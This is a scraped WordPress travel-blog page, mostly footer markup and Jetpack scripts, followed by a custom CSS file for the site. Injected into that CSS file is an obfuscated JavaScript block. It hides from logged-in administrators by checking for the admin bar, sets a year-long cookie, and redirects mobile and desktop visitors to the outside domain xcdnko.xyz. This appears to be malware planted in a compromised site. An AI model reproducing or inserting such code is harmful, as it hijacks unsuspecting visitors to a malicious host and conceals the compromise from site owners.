	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.sparklingtravelstories.com\/2016\/10\/16\/sparkling-travel-stories\/":20};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202604#ver=202604&#038;lang=en-gb' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "";
					}
				};

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

			<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'20',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '20' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sparklingtravelstories.com/?custom-css=dc62834a29
body_size: 906
content:
@media screen and (max-width: 768px) {
		figure.wp-caption,
	figure.image-big {
		max-width: 100% !important;
}
}
<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>